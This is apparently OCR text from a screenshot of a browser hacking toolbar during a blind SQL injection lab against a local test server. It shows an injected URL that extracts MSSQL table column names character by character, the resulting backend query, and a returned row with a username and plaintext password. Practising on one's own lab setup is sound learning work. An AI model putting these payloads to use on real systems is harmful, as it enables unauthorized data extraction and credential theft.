 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
192.168.159.135:8080/get.aspx?id=1 and ascii(substring((
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75
and name='users')),2,1)) =100
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where
xtype=0x75 and name='users')),2,1)) =100
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman